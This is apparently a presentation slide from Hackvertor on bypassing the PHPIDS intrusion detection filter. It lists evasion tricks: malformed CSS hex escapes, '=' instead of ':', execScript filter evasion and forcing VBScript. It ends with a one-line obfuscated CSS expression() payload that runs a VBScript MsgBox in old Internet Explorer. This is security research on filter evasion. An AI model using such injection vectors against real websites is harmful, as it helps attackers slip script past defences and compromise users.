 HV
Hackvertor

PHPIDS bypass

• CSS escapes again with malformed hex entities (a personal favourite)

• = assignment instead of :

• execScript with filter evasion tricks like –

• Force vbs with second argument obtained from attributes

• <div/style=-=expressio&#x5c&#x36&#x65(-execScript(x,y)-x) x=MsgBox-1 y=vbs>